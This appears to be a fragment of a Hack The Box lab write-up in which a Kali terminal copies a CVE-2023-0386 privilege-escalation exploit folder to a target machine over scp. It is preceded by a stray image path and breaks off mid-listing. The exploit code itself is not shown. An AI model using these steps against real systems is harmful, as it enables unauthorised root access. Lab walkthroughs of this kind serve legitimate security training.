 </body>……
CVE-2023-0386  exploit.sh  PublicReferenceURL.txt  README.md  screenshots
┌──(parallels㉿kali-gnu-linux-2023)-[~/…/htb/machines/2Milllion/CVE-2022-37706-LPE-exploit]
└─$ scp -r CVE-2023-0386 admin@10.10.11.221:/home/admin/
admin@10.10.11.221's password:
getshell.c 100% 549 4.0KB
mnt.c 100% 1565 11.3KB
mnt 100% 16KB 59.6KB
fuse_test.c 100% 10KB 76.7KB
fuse.c 100% 5616 41.0KB
exp.c 100% 3093 21.7KB
.gitkeep 100% 0 0.0KB
Makefile 100% 150 1.1KB
README.md 100% 222 1.6KB
config 100% 266 1.9KB
HEAD 100% 21 0.2KB
packed-refs 100% 112 0.8KB
exclude 100% 240 1.7KB
pack-fdcfb3c1c347e6514a19736a09517b8100eb5c49.idx 100% 1744 12.8KB
pack-fdcfb3c1c347e6514a19736a09517b8100eb5c49.rev 100% 148 1.1KB
pack-fdcfb3c1c347e6514a19736a09517b8100eb5c49.pack 100% 426KB 616.4KB
HEAD 100%